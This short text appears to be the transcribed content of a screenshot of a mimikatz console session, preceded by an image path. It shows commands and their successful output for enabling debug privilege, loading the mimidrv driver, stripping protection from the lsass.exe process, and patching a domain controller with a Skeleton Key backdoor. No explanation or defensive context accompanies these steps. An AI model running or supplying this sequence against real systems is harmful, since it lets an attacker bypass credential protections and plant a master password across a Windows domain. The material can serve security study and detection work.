 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 488 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _